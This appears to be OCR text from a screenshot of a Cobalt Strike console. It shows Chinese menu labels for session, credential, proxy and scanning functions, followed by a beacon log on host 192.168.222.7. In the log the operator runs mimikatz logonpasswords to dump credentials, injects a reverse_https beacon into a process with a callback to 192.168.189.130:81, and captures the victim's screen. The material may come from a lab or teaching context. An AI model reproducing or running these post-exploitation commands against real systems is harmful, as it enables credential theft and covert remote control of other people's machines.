 192.168.189.1 192.168.222.7 http Lenovo LAPTO
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
浏览器代理(B)
VNC桌面交互(D)
文件浏览(F)
网络探测(N)
端口扫描(S)
进程列表(P)
屏幕截图(c)
事件日志 X Beacon 192.168.222.7@10996 X Processes 192.168.222.7@10
[-] logonpasswords error: this command requires administrator privileg
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
beacon> inject 1384 null http
beacon> inject 1384 null http
beacon> inject 8976 x64 https
[*] Tasked beacon to inject windows/beacon_https/reverse_https (192.168.189.130:81) into 8976 (x64)
[+] host called home, sent: 265744 bytes
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 199779 bytes
[*] received screenshot of Cobalt Strike from Lenovo (137kb)
[+] host called home, sent: 1522 bytes